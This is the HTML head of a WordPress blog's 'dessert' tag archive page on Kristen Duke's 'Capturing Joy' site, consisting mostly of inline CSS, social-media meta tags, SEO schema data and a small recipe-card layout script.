auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="dessert Archives - Capturing Joy with Kristen Duke" />
<meta property="og:url" content="https://www.kristendukephotography.com/tag/dessert/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2015/11/Kristen-Duke-Logo.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="438" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@kristenduke7" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kristendukephotography.com/tag/dessert/","url":"https://www.kristendukephotography.com/tag/dessert/","name":"dessert Archives - Capturing Joy with Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/tag/dessert/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/tag/dessert/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2017/11/check.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/tag/dessert/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2017/11/check.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2017/11/check.jpg","width":788,"height":438,"caption":"A Thanksgiving Dinner Checklist."},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.3.2">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 